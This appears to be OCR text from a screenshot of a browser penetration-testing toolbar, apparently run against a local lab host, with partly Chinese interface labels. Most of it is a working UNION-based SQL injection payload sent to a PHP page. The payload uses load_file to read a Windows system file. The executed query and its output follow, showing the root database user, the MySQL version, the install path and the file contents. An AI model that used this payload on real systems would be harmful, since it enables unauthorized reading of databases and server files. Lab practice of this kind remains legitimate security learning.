 192.168.0.7/sql.php?id=1-1 union select user(),@@version,database(),@@basedir,load_file('c:\\\windows\\\win.ini')#
Google
INT
SQL BASICS
UNION BASED
ERROR / DOUBLE QUERY
WAF BYPASS
ENCODING
ENCRYPTION
OTHER
XSS
Load URL
Split URL
Execute
http://192.168.0.7/sql.php?id=1-1 union select user(),@@version,database(),@@basedir,load_file('c:\\\windows\\\win.ini')#
ROWS
-
+
FONT
-
+
撤销(U)
剪切(T)
复制(C)
粘贴(P)
删除(D)
全选(A)
Insert string to repl
Insert replacing stri
REPLACE
all
Post data
Referrer
%URL
BASE64
执行语句:
SELECT * FROM city WHERE id =1-1 union select user(),@@version,database(),@@basedir,load_file('c:\\\windows\\\win.ini')
结果为:
ID: root@localhost
Name: 5.5.25
CountryCode: world
District: E:\MySQL\MySQL Server 5.5\
Population: ; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1 [MCI Extensions.BAK] aif=MPEGVideo aifc=MPEGVideo
aiff=MPEGVideo asf=MPEGVideo asx=MPEGVideo au=MPEGVideo m1v=MPEGVideo m3u=MPEGVideo mp2=MPEGVideo mp2v=MPEGVideo mp3=MPEGVideo mpa=MPEGVideo mpe=MPEGVideo
mpeg=MPEGVideo mpg=MPEGVideo mpv2=MPEGVideo snd=MPEGVideo wax=MPEGVideo wm=MPEGVideo wma=MPEGVideo wmv=MPEGVideo wmx=MPEGVideo wpl=MPEGVideo wvx=MPEGVideo